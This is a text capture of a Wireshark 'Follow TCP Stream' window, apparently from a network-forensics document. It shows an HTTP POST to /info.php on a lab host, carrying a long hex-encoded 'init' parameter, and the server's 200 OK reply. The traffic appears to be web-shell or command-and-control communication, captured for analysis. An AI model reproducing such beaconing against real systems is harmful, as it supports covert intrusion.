 Follow TCP Stream
Stream Content
POST /info.php HTTP/1.1
Host: 192.168.56.3
Content-Type: application/x-www-form-urlencoded
Content-Length:1029
init=35C83742FC9A770E2AA4816352A5B5D38EC530E20900E4FED28B924B634CE45771DE6B10D61943BD34B773F7
ACBD5A5931BAC821DB53A21E2CD06F674E3A33E965EDC5A622815CCC2450BB3FFB3871EDFB71BE0D84D2A7432166E
8D46F6A9E8631FA95177FAA283A303C3B3A4C5D6C37B67C06DFBF9A29FDD21C49354F7F749CA5F77B911EF46E9A66
44523AC854E09D3A6A025F35DCB44C0633B4562FB5086217AAEFD8296F4165D73F3D017BC6B63C32242E39560C137
BECF13F6F75E98E0C5AFC2BA6352B37AEA8223E71DC2130AF0FF867818A1C33A1A984C32702A0F33B58E1189E12E9
BEC162F6C6737BBFC0432003FED4F1168CB4FA22FB8DBECD2D58E7A520447DDAA3E954F285AB8FDC179B52FD5B2F4
F686C101C8B7F79DF65C6676C762816BDBAEAB0B41AEB963FEC9A0FADDB58B5517A33AF6B112C3846653B72BD86D0
BD3B73D3955B676FDFF7CF690193BEBE4D6983DEE49405EEEDD10F33537219EE18A972104F7C003A14439C7298D9B
649CF1F86B1324343DC02CCC21F421816799EE720512E09EDD1C44EDC7CA8DF5E3F9BC74BEC90621A52EEBEBBBC2A
F5996E61441D7201A7296579A5F81EFE74750D602F0C5BF45177CBCF9E530AD2FC2A3BA2D725E38C8B6254BD8C94F
FB131B8DBE098A33966000F51CA1B88D3C443BA55E31932888CD6060792483FF03FC699B50C05F1B0C5BF39B568F4
DEEE6E.HTTP/1.1 200 OK
Date: Sat, 17 Dec 2011 21:51:19 GMT
Server: Apache/2.2.17 (Win32) mod_ssl/2.2.17 OpenSSL/0.9.8o PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 2
Content-Type: text/html
Find Save As Print Entire conversation (1347 bytes) ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close